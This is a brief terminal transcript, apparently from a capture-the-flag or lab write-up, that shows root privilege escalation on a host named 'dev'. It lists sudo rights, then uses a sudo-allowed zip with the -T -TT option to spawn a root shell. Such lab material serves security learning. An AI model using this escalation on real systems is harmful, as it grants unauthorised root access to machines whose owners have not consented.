 jeanpaul@dev:/home$ cd jeanpaul
jeanpaul@dev:~$ ls
jeanpaul@dev:~$ pwd
/home/jeanpaul
jeanpaul@dev:~$ sudo -l
Matching Defaults entries for jeanpaul on dev:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jeanpaul may run the following commands on dev:
    (root) NOPASSWD: /usr/bin/zip
jeanpaul@dev:~$ TF=$(mktemp -u)
jeanpaul@dev:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# ^X@sS